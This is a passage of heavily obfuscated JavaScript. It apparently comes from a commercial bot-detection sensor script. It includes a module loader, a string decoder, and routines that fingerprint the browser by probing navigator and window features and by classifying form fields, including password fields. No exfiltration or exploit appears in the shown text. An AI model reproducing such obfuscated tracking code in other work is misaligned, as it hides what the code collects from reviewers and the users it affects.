MD=h1(q4(q4(Dn,cq),cM()),gV.length);var P8=J(BM,Dn);var x8=J(gV,MD);mY+=LC(gC,[x7(t4(x7(P8,x8)),YC(P8,x8))]);Dn--;}return H7(FV,[mY]);}break;case pD:{var C7=m7[O];var IY=m7[LJ];var W0=m7[MM];var Xg=q4([],[]);var VJ=h1(q4(IY,cM()),nq);var n7=l4[C7];for(var k8=fg;ln(k8,n7.length);k8++){var RD=J(n7,k8);var zn=J(jY.AV,VJ++);Xg+=LC(gC,[YC(x7(t4(RD),zn),x7(t4(zn),RD))]);}return Xg;}break;}}function qg(Y4,w){return Y4>=w;}function sC(){return bV(VB()[v8(Z)]+'',bD(),UB()-bD());}function p0(){return ZL.apply(this,[V0,arguments]);}}();FG={};}break;case jC:{var zH1={};HH1=JD;EP.push(Df);Gh1[Wx(typeof rc()[LJ(Bm)],'undefined')?rc()[LJ(MN)].call(null,IM,A8D):rc()[LJ(wI)].apply(null,[XY,Xp])]=DL1;Gh1[Ex()[ds(ET)].apply(null,[jM,Xz,kR,dR])]=zH1;}break;case sZ:{HH1+=Q;Gh1[rc()[LJ(jN)].apply(null,[GzD,kR])]=function(bH1){EP.push(Gl);var mdD=bH1&&bH1[Ec()[dP(Xz)].apply(null,[Z7,cv,cR(lJ)])]?function IX1(){var tC1;EP.push(vDD);return tC1=bH1[kA()[LA(YT)].call(null,Gl,ktD,kR,cc,IR)],EP.pop(),tC1;}:function Qt1(){return bH1;};Gh1[Tx()[TB(Ds)].call(null,Dx,Nc,HfD,LT)](mdD,Tx()[TB(wI)](jp,FW,E7,lJ),mdD);var qOD;return EP.pop(),qOD=mdD,qOD;};}break;case FD:{return EP.pop(),UD1=QED[OcD],UD1;}break;case WK:{LOD();GFD=pt1();HH1=sX;Ml();RX1();xr();UFD=RFD();k5();EP=H61();}break;case IH:{PpD=function(){return IZ1.apply(this,[CC,arguments]);};rh1=function(JdD,xj1,qdD){return IZ1.apply(this,[kG,arguments]);};UZ1=function(){return IZ1.apply(this,[O,arguments]);};cH1=function(){return IZ1.apply(this,[jC,arguments]);};wh1=function(){return IZ1.apply(this,[DC,arguments]);};HH1+=SC;znD=function(jj1,Mt1,gh1,UOD){return IZ1.apply(this,[Ew,arguments]);};}break;case US:{var Vt1=n61[jw];var jJ1=lJ;for(var LB1=lJ;xR(LB1,Vt1.length);++LB1){var TJ1=Bb(Vt1,LB1);if(xR(TJ1,PG)||g2(TJ1,mt))jJ1=lE(jJ1,LT);}HH1=ED;return jJ1;}break;case lC:{rh1.jK=Uh1[WE];wgD.call(this,Mt,[eS1_xor_0_memo_array_init()]);return '';}break;case JD:{HH1=Mw;Gh1[Tx()[TB(Ds)](lJ,Nc,SgD,IR)]=function(gG1,NT1,HA1){EP.push(kYD);if(cR(Gh1[Wx(typeof rc()[LJ(OA)],lE([],[][[]]))?rc()[LJ(MN)](mm,c2):rc()[LJ(Ds)](HDD,jp)](gG1,NT1))){Sj[Rc()[CA(lJ)](cR(lJ),TR,Dl,kfD,dM,OA)][Tx()[TB(FM)].call(null,Fx,LT,FA,vf)](gG1,NT1,fOD(jw,[Ex()[ds(OA)].call(null,WE,pT,VV,QE),cR(cR(Aj)),Ex()[ds(wI)](YT,jM,ET,MzD),HA1]));}EP.pop();};}break;case vt:{var CT1;return EP.pop(),CT1=IFD,CT1;}break;case VQ:{c3D.QZ=cUD[GP];wgD.call(this,Xt,[eS1_xor_5_memo_array_init()]);return '';}break;case vL:{HH1=ED;F61.B1=hZ1[OI];Nl.call(this,IH,[eS1_xor_1_memo_array_init()]);return '';}break;case X8:{var Fs1=n61[jw];HH1=ED;var Vs1=lJ;for(var Gz1=lJ;xR(Gz1,Fs1.length);++Gz1){var hG1=Bb(Fs1,Gz1);if(xR(hG1,PG)||g2(hG1,mt))Vs1=lE(Vs1,LT);}return Vs1;}break;case qH:{Gh1[rc()[LJ(Ds)].apply(null,[mm,jp])]=function(KP1,lf1){return fOD.apply(this,[B,arguments]);};Gh1[Lg(typeof Ec()[dP(MN)],'undefined')?Ec()[dP(pN)](FF,tE,dM):Ec()[dP(YT)](Al,CXD,KN)]=HN()[hM(ET)](zE,lT,IM,kR);var O01;return O01=Gh1(Gh1[Wx(typeof Ex()[ds(wI)],lE('',[][[]]))?Ex()[ds(hs)](gI,IM,c4,HsD):Ex()[ds(Ds)](cR(cR({})),cR(cR(LT)),Z7,Xm)]=LT),EP.pop(),O01;}break;case G:{var lA1=n61[jw];var nB1=lJ;for(var nN1=lJ;xR(nN1,lA1.length);++nN1){var bB1=Bb(lA1,nN1);if(xR(bB1,PG)||g2(bB1,mt))nB1=lE(nB1,LT);}HH1+=J8;return nB1;}break;case jw:{var CK1={};var bP1=n61;EP.push(FmD);for(var gR1=lJ;xR(gR1,bP1[Ec()[dP(lJ)].call(null,NB,Qf,vT)]);gR1+=YT)CK1[bP1[gR1]]=bP1[lE(gR1,LT)];HH1+=ED;var kx1;return EP.pop(),kx1=CK1,kx1;}break;case ZD:{var UG1=n61[jw];HH1+=P1;var wK1=lJ;for(var IT1=lJ;xR(IT1,UG1.length);++IT1){var Sw1=Bb(UG1,IT1);if(xR(Sw1,PG)||g2(Sw1,mt))wK1=lE(wK1,LT);}return wK1;}break;case rj:{HH1=ED;var Lc1=n61[jw];var D01=lJ;for(var Rz1=lJ;xR(Rz1,Lc1.length);++Rz1){var KT1=Bb(Lc1,Rz1);if(xR(KT1,PG)||g2(KT1,mt))D01=lE(D01,LT);}return D01;}break;case zH:{HH1=jC;var Gh1=function(ls1){EP.push(X6D);if(zH1[ls1]){var mB1;return mB1=zH1[ls1][Ec()[dP(FM)].apply(null,[fE,ShD,cR(cR(LT))])],EP.pop(),mB1;}var JK1=zH1[ls1]=fOD(jw,[kA()[LA(lJ)].call(null,OR,jI,MN,LT,Cz),ls1,Wx(typeof fB()[Gc(lJ)],lE([],[][[]]))?fB()[Gc(LT)].apply(null,[cc,GU,jND,Cm,pP,Vg]):fB()[Gc(lJ)](jz,LT,kd,N9,jz,GR),cR(Aj),Ec()[dP(FM)].call(null,fE,ShD,cR(cR(LT))),{}]);DL1[ls1].call(JK1[Ec()[dP(FM)](fE,ShD,jz)],JK1,JK1[Ec()[dP(FM)](fE,ShD,qN)],Gh1);JK1[fB()[Gc(lJ)](Xz,LT,kd,N9,IM,Vm)]=cR(jw);var Sc1;return Sc1=JK1[Ec()[dP(FM)].apply(null,[fE,ShD,lJ])],EP.pop(),Sc1;};}break;case Aj:{var mN1=n61;var CP1=mN1[lJ];EP.push(SN);for(var x01=LT;xR(x01,mN1[Wx(typeof Ec()[dP(Bm)],lE('',[][[]]))?Ec()[dP(YT)](pUD,SgD,pR):Ec()[dP(lJ)](NB,JX,cJ)]);x01+=YT){CP1[mN1[x01]]=mN1[lE(x01,LT)];}EP.pop();HH1=ED;}break;case nw:{g7D.n6=Sj1[tv];Nl.call(this,W6,[eS1_xor_4_memo_array_init()]);return '';}break;case O:{HH1=ED;znD.Ct=ND1[Bk];Nl.call(this,L6,[eS1_xor_3_memo_array_init()]);return '';}break;case WD:{HH1=dG;Sj[Lg(typeof HN()[hM(hs)],lE('',[][[]]))?HN()[hM(FM)](II,cR(LT),Ms,Cc):HN()[hM(cc)](ULD,Fx,J6D,cR(cR([])))][xA()[tR(LE)].apply(null,[Cz,wR,IR,MN])]=function(Xc1){EP.push(Gd);var Rf1=HN()[hM(ET)].call(null,FB,lg,IM,hR);var Hs1=Lg(typeof xA()[tR(Ds)],'undefined')?xA()[tR(pN)](km,IF,cJ,km):xA()[tR(gI)].call(null,jq,W1D,nx,cR(cR({})));var KR1=Sj[Lg(typeof HN()[hM(jN)],'undefined')?HN()[hM(Ds)](Es,Cz,qd,pN):HN()[hM(cc)](K6D,jp,qO,cR(cR(lJ)))](Xc1);for(var YN1,ww1,xW1=lJ,gP1=Hs1;KR1[Lg(typeof Ex()[ds(As)],lE('',[][[]]))?Ex()[ds(LT)].call(null,nf,cf,lg,gR):Ex()[ds(hs)].call(null,cT,Bm,sV,Cm)](E4D(xW1,lJ))||(gP1=Wx(typeof HN()[hM(ET)],lE('',[][[]]))?HN()[hM(cc)].apply(null,[OhD,fE,UGD,FM]):HN()[hM(LE)].call(null,t1D,YT,ZE,cR(LT)),wc(xW1,LT));Rf1+=gP1[Wx(typeof Ex()[ds(pN)],lE('',[][[]]))?Ex()[ds(hs)](kR,Pf,ghD,IJ):Ex()[ds(LT)](Dx,cR(cR(lJ)),lg,gR)](Fc(bP[YT],fA(YN1,NJ(bP[Bm],px(wc(xW1,LT),bP[Bm])))))){ww1=KR1[rc()[LJ(LE)].call(null,jq,Ms)](xW1+=zV(bP[As],As));if(g2(ww1,In)){throw new fw1(Lg(typeof Ex()[ds(YT)],lE('',[][[]]))?Ex()[ds(FM)](OR,Ds,qN,RM):Ex()[ds(hs)](nf,cR(cR(lJ)),sXD,Er));}YN1=E4D(x2(YN1,bP[Bm]),ww1);}var XQ1;return EP.pop(),XQ1=Rf1,XQ1;};}break;case nL:{KbD.RL=j2D[km];Nl.call(this,D8,[eS1_xor_2_memo_array_init()]);HH1=ED;return '';}break;case mH:{var p11=n61[jw];EP.push(Av);if(Lg(typeof Sj[HN()[hM(Xz)].call(null,VN,Lz,QM,cR([]))],Tx()[TB(Xz)].apply(null,[YT,Cm,dc,cR(cR({}))]))&&Sj[Lg(typeof HN()[hM(Ds)],lE('',[][[]]))?HN()[hM(Xz)](VN,qN,QM,fT):HN()[hM(cc)](mm,cR(cR(lJ)),C9,cc)][Lg(typeof Ec()[dP(Ds)],'undefined')?Ec()[dP(jN)](Dr,Sg,Rm):Ec()[dP(YT)](XU,tED,cR(LT))]){Sj[Rc()[CA(lJ)].apply(null,[Wc,LE,Dl,xXD,Hs,OA])][Tx()[TB(FM)](zJ,LT,V0,YT)](p11,Sj[Lg(typeof HN()[hM(OA)],lE([],[][[]]))?HN()[hM(Xz)](VN,vf,QM,IM):HN()[hM(cc)](xZD,As,zhD,Id)][Ec()[dP(jN)](Dr,Sg,cR(cR(lJ)))],fOD(jw,[rc()[LJ(FM)].apply(null,[ps,cf]),Lg(typeof fB()[Gc(lJ)],lE(HN()[hM(ET)](j6,vT,IM,gI),[][[]]))?fB()[Gc(YT)](xJ,OA,L3,nCD,Qr,mN):fB()[Gc(LT)](lT,IZD,wY,njD,GN,Xp)]));}HH1=ED;Sj[Rc()[CA(lJ)].call(null,qs,GN,Dl,xXD,lJ,OA)][Lg(typeof Tx()[TB(jN)],lE([],[][[]]))?Tx()[TB(FM)].apply(null,[cc,LT,V0,Us]):Tx()[TB(Bm)](nf,mZD,bb,kR)](p11,Lg(typeof Ec()[dP(YT)],'undefined')?Ec()[dP(Xz)](Z7,PP,qs):Ec()[dP(YT)](GN,cHD,cR(cR(lJ))),fOD(jw,[rc()[LJ(FM)].apply(null,[ps,cf]),cR(cR(Aj))]));EP.pop();}break;case B:{var KP1=n61[jw];var lf1=n61[Aj];EP.push(VV);var Ws1;return Ws1=Sj[Rc()[CA(lJ)](cR(LT),Xz,Dl,G9,nf,OA)][Wx(typeof Ec()[dP(jN)],'undefined')?Ec()[dP(YT)].apply(null,[CI,U6D,KN]):Ec()[dP(ET)](VJ,jkD,lJ)][Tx()[TB(LE)].apply(null,[Kl,Xs,vsD,QM])].call(KP1,lf1),EP.pop(),Ws1;}break;case qZ:{(function(){return fOD.apply(this,[RZ,arguments]);}());EP.pop();HH1=ED;}break;case ID:{var DL1=n61[jw];HH1+=pS;}break;case cL:{var OK1=n61[jw];var rJ1=n61[Aj];HH1-=hZ;EP.push(Z9D);if(Wx(OK1,null)||Wx(OK1,undefined)){throw new (Sj[fB()[Gc(Bm)].apply(null,[pP,gI,jM,qE,jp,bx])])(rc()[LJ(Xz)].call(null,Md,dJ));}var IFD=Sj[Rc()[CA(lJ)].apply(null,[WN,hR,Dl,zb,rg,OA])](OK1);}break;case Z:{var Jf1=n61[jw];EP.push(t4);this[Lg(typeof Tx()[TB(Xz)],'undefined')?Tx()[TB(pN)](Id,Dg,qhD,pT):Tx()[TB(Bm)].apply(null,[Xp,WAD,Fm,OI])]=Jf1;EP.pop();HH1=ED;}break;case RZ:{var fw1=function(Jf1){return fOD.apply(this,[Z,arguments]);};EP.push(GXD);if(Wx(typeof Sj[xA()[tR(LE)](Cz,wR,hs,bx)],xA()[tR(FM)].apply(null,[xB,MI,Bf,mN]))){var NR1;return EP.pop(),NR1=cR(cR(jw)),NR1;}fw1[Ec()[dP(ET)](VJ,cN,cR(cR([])))]=new (Sj[zx()[XA(lJ)](ET,c9,lg,VJ,Pf)])();fw1[Wx(typeof Ec()[dP(YT)],'undefined')?Ec()[dP(YT)].apply(null,[IY,nn,GP]):Ec()[dP(ET)](VJ,cN,OI)][kA()[LA(Bm)](A2,l8,dJ,As,Dg)]=rd()[r7(lJ)](XHD,Rs,Qr,BHD,cR(LT));HH1+=cQ;}break;case V1:{var Th1=n61[jw];var YD1=n61[Aj];EP.push(TWD);HH1=qZ;if(Lg(typeof Sj[Rc()[CA(lJ)].call(null,Qr,WN,Dl,n2,ET,OA)][xA()[tR(Ds)](Kl,MB,Bm,Ds)],xA()[tR(FM)].apply(null,[xB,ks,vf,GR]))){Sj[Rc()[CA(lJ)].apply(null,[vf,OJ,Dl,n2,J4,OA])][Tx()[TB(FM)].apply(null,[kR,LT,Ag,kR])](Sj[Rc()[CA(lJ)](wI,J4,Dl,n2,WN,OA)],Lg(typeof xA()[tR(YT)],lE([],[][[]]))?xA()[tR(Ds)](Kl,MB,cR(cR({})),TR):xA()[tR(gI)](D7,LO,cJ,Vf),fOD(jw,[rc()[LJ(FM)].call(null,hE,cf),function(OK1,rJ1){return fOD.apply(this,[cL,arguments]);},xA()[tR(jN)](Lc,xn,fE,cR(cR(lJ))),cR(cR([])),xA()[tR(Xz)](pN,gE,Kl,LT),cR(jw)]));}}break;case xZ:{var QED=n61[jw];HH1=FD;var OcD=n61[Aj];var STD=n61[RZ];EP.push(p0D);Sj[Lg(typeof Rc()[CA(gI)],lE(Wx(typeof HN()[hM(lJ)],lE([],[][[]]))?HN()[hM(cc)](X4,Cf,vr,cR({})):HN()[hM(ET)](OX,vT,IM,Bf),[][[]]))?Rc()[CA(lJ)](LT,IB,Dl,P3,cR(cR(lJ)),OA):Rc()[CA(Ds)](Ux,Cm,Z8D,QT,TR,rND)][Tx()[TB(FM)].call(null,Rs,LT,Km,Dg)](QED,OcD,fOD(jw,[rc()[LJ(FM)](QB,cf),STD,Ex()[ds(OA)].apply(null,[J4,cR(cR(lJ)),VV,R0]),cR(lJ),Lg(typeof xA()[tR(ZE)],lE('',[][[]]))?xA()[tR(Xz)].apply(null,[pN,sV,MN,dJ]):xA()[tR(gI)](dHD,IND,cR(cR(LT)),Bs),cR(lJ),xA()[tR(jN)](Lc,Qb,cR([]),GP),cR(dj[xA()[tR(bx)](cc,P5,cR({}),GP)]())]));var UD1;}break;}}};var E4D=function(MG1,Qf1){return MG1|Qf1;};var x2=function(SQ1,Js1){return SQ1<<Js1;};var ZhD=function(Kc1){var XP1=['text','search','url','email','tel','number'];Kc1=Kc1["toLowerCase"]();if(XP1["indexOf"](Kc1)!==-1)return 0;else if(Kc1==='password')return 1;else return 2;};var H61=function(){return (dj.sjs_se_global_subkey?dj.sjs_se_global_subkey.push(gI):dj.sjs_se_global_subkey=[gI])&&dj.sjs_se_global_subkey;};var f3=function(wJ1,xJ1){return wJ1 in xJ1;};var c3D=function(){return Nl.apply(this,[mL,arguments]);};var zV=function(ks1,XJ1){return ks1/XJ1;};var xQ1=function(){return Sj["Math"]["floor"](Sj["Math"]["random"]()*100000+10000);};var v1D=function LR1(ER1,MK1){'use strict';var vw1=LR1;switch(ER1){case IH:{var Zs1=MK1[jw];EP.push(pUD);if(Sj[Ex()[ds(As)].call(null,jz,cR(LT),FM,PB)][Ex()[ds(Qr)].call(null,Cz,jN,OA,Sm)](Zs1)){var gT1;return EP.pop(),gT1=Zs1,gT1;}EP.pop();}break;case VQ:{var Qc1=MK1[jw];EP.push(c2);var xA1;return xA1=Sj[Rc()[CA(lJ)](GP,jN,Dl,lYD,vT,OA)][CN()[dW(As)].call(null,As,Bk,cR(LT),LT,nf,OJD)](Qc1)[Lg(typeof Ex()[ds(Rv)],'undefined')?Ex()[ds(Id)].call(null,GN,cR(cR(lJ)),SE,tQD):Ex()[ds(hs)](Ds,IB,RKD,wk)](function(WA1){return Qc1[WA1];})[lJ],EP.pop(),xA1;}break;case O:{var BA1=MK1[jw];EP.push(BSD);var UB1=BA1[Ex()[ds(Id)](Rs,pR,SE,OvD)](function(Qc1){return LR1.apply(this,[VQ,arguments]);});var mx1;return mx1=UB1[Ec()[dP(KN)].apply(null,[FM,fZ,Xp])](Wx(typeof HN()[hM(J4)],lE('',[][[]]))?HN()[hM(cc)].call(null,J6D,cR(cR(lJ)),mn,IJ):HN()[hM(pT)](VR,LE,IR,Vf)),EP.pop(),mx1;}break;case Cw:{EP.push(SND);try{var d01=EP.length;var pB1=cR([]);var JB1=lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(Sj[Lg(typeof Ec()[dP(OJ)],lE([],[][[]]))?Ec()[dP(dJ)](zR,tqD,LT):Ec()[dP(YT)].apply(null,[OhD,Td,GN])](Sj[HN()[hM(cT)].apply(null,[XP,Hs,jN,fs])][Ec()[dP(d4)].call(null,KN,UR,Cz)]),x2(Sj[Ec()[dP(dJ)](zR,tqD,cJ)](Sj[HN()[hM(cT)](XP,Ux,jN,rg)][Ex()[ds(VU)](cf,Ds,vr,ULD)]),LT)),x2(Sj[Lg(typeof Ec()[dP(NR)],lE([],[][[]]))?Ec()[dP(dJ)](zR,tqD,FM):Ec()[dP(YT)](xHD,JO,zJ)](Sj[HN()[hM(cT)](XP,LE,jN,sM)][kA()[LA(Us)](c2,b1D,cJ,gI,OA)]),dj[rc()[LJ(VU)].apply(null,[DE,hs])]())),x2(Sj[Ec()[dP(dJ)](zR,tqD,pP)](Sj[HN()[hM(cT)](XP,Dr,jN,lg)][rc()[LJ(kR)](rA,Cm)]),Bm)),x2(Sj[Wx(typeof Ec()[dP(qN)],'undefined')?Ec()[dP(YT)].call(null,r9,Hd,Zl):Ec()[dP(dJ)].apply(null,[zR,tqD,Rm])](Sj[Ec()[dP(OA)](Pf,v0,kR)][Ex()[ds(VV)].apply(null,[qN,cR({}),Vf,xf])]),As)),x2(Sj[Ec()[dP(dJ)](zR,tqD,pN)](Sj[HN()[hM(cT)](XP,cR(lJ),jN,Xp)][Wx(typeof Rc()[CA(Rs)],'undefined')?Rc()[CA(Ds)].apply(null,[cR(cR(LT)),Us,VjD,RKD,EA,Nr]):Rc()[CA(IB)](qs,mN,Nr,LHD,OA,FM)]),ET)),x2(Sj[Ec()[dP(dJ)](zR,tqD,hR)](Sj[Lg(typeof HN()[hM(Nc)],lE('',[][[]]))?HN()[hM(cT)](XP,Cf,jN,Vg):HN()[hM(cc)].apply(null,[QAD,Dx,nO,IB])][xA()[tR(lx)](IR,dgD,cR(cR(lJ)),gI)]),bP[qs])),x2(Sj[Ec()[dP(dJ)].call(null,zR,tqD,Qr)](Sj[HN()[hM(cT)](XP,jN,jN,cR(cR(LT)))][rc()[LJ(GN)](LM,WN)]),cc)),x2(Sj[Ec()[dP(dJ)](zR,tqD,As)](Sj[HN()[hM(cT)](XP,Us,jN,Xz)][HN()[hM(qN)](tqD,vT,As,hs)]),wI)),x2(Sj[Wx(typeof Ec()[dP(vf)],lE([],[][[]]))?Ec()[dP(YT)](hP,pT,Kl):Ec()[dP(dJ)](zR,tqD,Xp)](Sj[HN()[hM(cT)](XP,Vg,jN,cf)][rc()[LJ(VV)].call(null,Ot,Rs)]),bP[VJ])),x2(Sj[Lg(typeof Ec()[dP(ZR)],'undefined')?Ec()[dP(dJ)](zR,tqD,cR(lJ)):Ec()[dP(YT)](GP,G4,gI)](Sj[HN()[hM(cT)](XP,cR(cR(LT)),jN,Lz)][Wx(typeof HN()[hM(If)],lE('',[][[]]))?HN()[hM(cc)].call(null,nCD,gI,jND,IJ):HN()[hM(ER)](tM,cR([]),IJ,cR(cR(LT)))]),Ds)),x2(Sj[Ec()[dP(dJ)](zR,tqD,Xz)](Sj[HN()[hM(cT)].call(null,XP,Vf,jN,jN)][Lg(typeof xA()[tR(hR)],lE([],[][[]]))?xA()[tR(C7)](nW,tT,cf,pP):xA()[tR(gI)](VvD,vmD,Ds,cR(cR({})))]),bP[Cz])),x2(Sj[Lg(typeof Ec()[dP(pP)],'undefined')?Ec()[dP(dJ)].call(null,zR,tqD,Pf):Ec()[dP(YT)](cXD,zr,xJ)](Sj[HN()[hM(cT)](XP,FM,jN,cR({}))][Lg(typeof rc()[LJ(stD)],lE([],[][[]]))?rc()[LJ(lx)](lqD,OA):rc()[LJ(MN)](Eq,W6D)]),jN)),x2(Sj[Ec()[dP(dJ)](zR,tqD,DJ)](Sj[HN()[hM(cT)].apply(null,[XP,cR(cR([])),jN,cR([])])][HN()[hM(hd)](sN,kR,km,cR(LT))]),MN)),x2(Sj[Lg(typeof Ec()[dP(I2)],lE([],[][[]]))?Ec()[dP(dJ)].apply(null,[zR,tqD,IB]):Ec()[dP(YT)].apply(null,[RjD,n3,cf])](Sj[HN()[hM(cT)](XP,kR,jN,cR(cR([])))][Wx(typeof xA()[tR(KN)],'undefined')?xA()[tR(gI)](s3,NT,Dr,Pf):xA()[tR(VU)](hs,pU,lg,gI)]),Xz)),x2(Sj[Ec()[dP(dJ)].apply(null,[zR,tqD,Vf])](Sj[HN()[hM(cT)](XP,fT,jN,cR(cR({})))][Lg(typeof xA()[tR(Xs)],lE('',[][[]]))?xA()[tR(Zb)].call(null,zJ,kN,Wc,zJ):xA()[tR(gI)](NCD,HsD,LT,fs)]),hs)),x2(Sj[Ec()[dP(dJ)].apply(null,[zR,tqD,pR])](Sj[Wx(typeof HN()[hM(sM)],lE([],[][[]]))?HN()[hM(cc)](UDD,Dx,gI,dJ):HN()[hM(cT)](XP,TR,jN,Zl)][Ex()[ds(lx)](WN,xB,OR,Pz)]),LE)),x2(Sj[Ec()[dP(dJ)].call(null,zR,tqD,Pf)](Sj[HN()[hM(cT)](XP,ZR,jN,xB)][HN()[hM(d4)](xCD,cR(cR(LT)),Vg,LT)]),pN)),x2(Sj[Ec()[dP(dJ)](zR,tqD,bx)](Sj[HN()[hM(cT)](XP,Nc,jN,dM)][Ex()[ds(C7)](Lz,cR(LT),vq,f2)]),KN)),x2(Sj[Wx(typeof Ec()[dP(Bk)],lE('',[][[]]))?Ec()[dP(YT)].apply(null,[H9,cHD,vT]):Ec()[dP(dJ)](zR,tqD,OR)](Sj[HN()[hM(cT)](XP,pP,jN,cJ)][Wx(typeof Ec()[dP(Zl)],'undefined')?Ec()[dP(YT)](vjD,YDD,qs):Ec()[dP(nx)].apply(null,[hd,P0,hR])]),xB)),x2(Sj[Wx(typeof Ec()[dP(DF)],'undefined')?Ec()[dP(YT)](ss,xGD,cR(cR({}))):Ec()[dP(dJ)](zR,tqD,QM)](Sj[HN()[hM(cT)](XP,cR({}),jN,Dg)][Lg(typeof xA()[tR(cJ)],lE([],[][[]]))?xA()[tR(SE)].call(null,jM,ZjD,Nc,cf):xA()[tR(gI)].call(null,bCD,v3D,hs,Pf)]),Vf)),x2(Sj[Ec()[dP(dJ)](zR,tqD,kR)](Sj[HN()[hM(cT)](XP,Cz,jN,cR([]))][Lg(typeof HN()[hM(IB)],lE('',[][[]]))?HN()[hM(FW)](Qm,FM,vq,Dx):HN()[hM(cc)].apply(null,[s4,cR({}),xKD,Lz])]),Rs)),x2(Sj[Ec()[dP(dJ)](zR,tqD,Dg)](Sj[Lg(typeof HN()[hM(dJ)],'undefined')?HN()[hM(cT)](XP,FM,jN,xB):HN()[hM(cc)].call(null,IR,cR(cR(LT)),Z2,km)][rc()[LJ(C7)](Eb,pP)]),Cm)),x2(Sj[Ec()[dP(dJ)](zR,tqD,ET)](Sj[Tx()[TB(Vf)](cR(cR(LT)),qN,dhD,OA)][rc()[LJ(OA)].apply(null,[El,bx])]),bP[pP])),x2(Sj[Ec()[dP(dJ)](zR,tqD,cR(cR({})))](Sj[Wx(typeof Ec()[dP(lT)],lE([],[][[]]))?Ec()[dP(YT)](k7,QWD,As):Ec()[dP(OA)].apply(null,[Pf,v0,Cc])][rc()[LJ(Zb)](Q1,PcD)]),Dx));var Es1;return EP.pop(),Es1=JB1,Es1;}catch(rP1){EP.splice(NJ(d01,LT),Infinity,SND);var vz1;return EP.pop(),vz1=lJ,vz1;}EP.pop();}break;case tQ:{EP.push(sl);var XW1=Sj[HN()[hM(FM)].apply(null,[OW,cR({}),Ms,Xp])][Tx()[TB(vT)].call(null,WN,SF,rT,bx)]?LT:lJ;var Qz1=Sj[HN()[hM(FM)](OW,pR,Ms,Hs)][rc()[LJ(r4)](MP,r4)]?LT:bP[gI];var dN1=Sj[HN()[hM(FM)].apply(null,[OW,Kl,Ms,wI])][xA()[tR(Np)].call(null,dM,Cx,Dx,cR(cR(lJ)))]?bP[LT]:dj[Wx(typeof xA()[tR(Xp)],lE([],[][[]]))?xA()[tR(gI)](bY,Yv,OA,VJ):xA()[tR(bx)].apply(null,[cc,Er,Dg,pP])]();var NJ1=Sj[HN()[hM(FM)](OW,xB,Ms,cR({}))][Lg(typeof Ec()[dP(pT)],'undefined')?Ec()[dP(C7)](Vm,DR,cR(cR([]))):Ec()[dP(YT)].call(null,OND,NvD,Bm)]?LT:bP[gI];var GP1=Sj[HN()[hM(FM)](OW,Bm,Ms,cR(LT))][HN()[hM(OJ)].apply(null,[kM,Xp,vT,OJ])]?LT:lJ;var Y01=Sj[HN()[hM(FM)].apply(null,[OW,cR(cR(lJ)),Ms,cR(cR(LT))])][kA()[LA(Cc)](qtD,QWD,jz,pN,Cf)]?LT:lJ;var sw1=Sj[HN()[hM(FM)](OW,YT,Ms,Cf)][rc()[LJ(FF)](mz,nx)]?LT:lJ;var zc1=Sj[HN()[hM(FM)](OW,Kl,Ms,dJ)][Wx(typeof xA()[tR(Nc)],lE('',[][[]]))?xA()[tR(gI)].call(null,kcD,MF,FM,cR(cR({}))):xA()[tR(qd)].apply(null,[qs,LQ,LT,OR])]?LT:lJ;var FJ1=Sj[HN()[hM(FM)](OW,LE,Ms,dJ)][Tx()[TB(jp)].call(null,pP,FF,Mf,Xz)]?LT:lJ;var tQ1=Sj[xA()[tR(pR)].apply(null,[vT,vm,Ds,Rs])][Ec()[dP(ET)](VJ,UP,Nc)].bind?LT:bP[gI];var Fw1=Sj[HN()[hM(FM)](OW,pT,Ms,pN)][Ex()[ds(Np)](rg,MN,qs,Pk)]?LT:lJ;var JG1=Sj[HN()[hM(FM)](OW,Cm,Ms,cR({}))][HN()[hM(Ab)](rR,Dg,zJ,Qr)]?LT:lJ;var WJ1;var wQ1;try{var xK1=EP.length;var mf1=cR({});WJ1=Sj[HN()[hM(FM)].apply(null,[OW,gI,Ms,WN])][Ec()[dP(VU)].call(null,ZE,jB,Cm)]?LT:lJ;}catch(jK1){EP.splice(NJ(xK1,LT),Infinity,sl);WJ1=lJ;}try{var kT1=EP.length;var fA1=cR(Aj);wQ1=Sj[Lg(typeof HN()[hM(DF)],lE([],[][[]]))?HN()[hM(FM)].apply(null,[OW,OI,Ms,J4]):HN()[hM(cc)](dzD,Xz,zv,r0)][rc()[LJ(vq)](tI,YT)]?LT:lJ;}catch(MW1){EP.splice(NJ(kT1,LT),Infinity,sl);wQ1=lJ;}var FG1;return EP.pop(),FG1=lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(lE(XW1,x2(Qz1,LT)),x2(dN1,YT)),x2(NJ1,Bm)),x2(GP1,As)),x2(Y01,ET)),x2(sw1,OA)),x2(zc1,cc)),x2(WJ1,wI)),x2(wQ1,gI)),x2(FJ1,Ds)),x2(tQ1,FM)),x2(Fw1,jN)),x2(JG1,MN)),FG1;}break;case qL:{var JW1=MK1[jw];EP.push(J6D);var PP1=HN()[hM(ET)].apply(null,[PM,As,IM,Dg]);var UK1=Rc()[CA(IM)].apply(null,[LE,cJ,N0D,CDD,cR(cR([])),FM]);var DQ1=lJ;var ZJ1=JW1[Ec()[dP(NB)].apply(null,[Qr,dx,cR(LT)])]();while(xR(DQ1,ZJ1[Ec()[dP(lJ)](NB,AAD,fs)])){if(Nv(UK1[Rc()[CA(pN)](hR,Lz,EO,vGD,Vg,cc)](ZJ1[Ex()[ds(LT)].apply(null,[gI,cc,lg,rf])](DQ1)),lJ)||Nv(UK1[Rc()[CA(pN)](cT,fs,EO,vGD,cR({}),cc)](ZJ1[Ex()[ds(LT)](As,GP,lg,rf)](lE(DQ1,LT))),lJ)){PP1+=LT;}else{PP1+=lJ;}DQ1=lE(DQ1,YT);}var XA1;return EP.pop(),XA1=PP1,XA1;}break;case Ew:{EP.push(BND);var Ls1;var l01;var NA1;for(Ls1=lJ;xR(Ls1,MK1[Wx(typeof Ec()[dP(KN)],'undefined')?Ec()[dP(YT)](GN,jPD,Rs):Ec()[dP(lJ)](NB,AT,Us)]);Ls1+=LT){NA1=MK1[Ls1];}l01=NA1[Lg(typeof Ex()[ds(r4)],lE('',[][[]]))?Ex()[ds(PsD)].apply(null,[bx,cR(cR({})),cc,tT]):Ex()[ds(hs)](ZR,YT,Mr,mU)]();if(Sj[HN()[hM(FM)].apply(null,[hP,Qr,Ms,Vf])].bmak[Ec()[dP(qd)](OI,Uf,Hs)][l01]){Sj[Wx(typeof 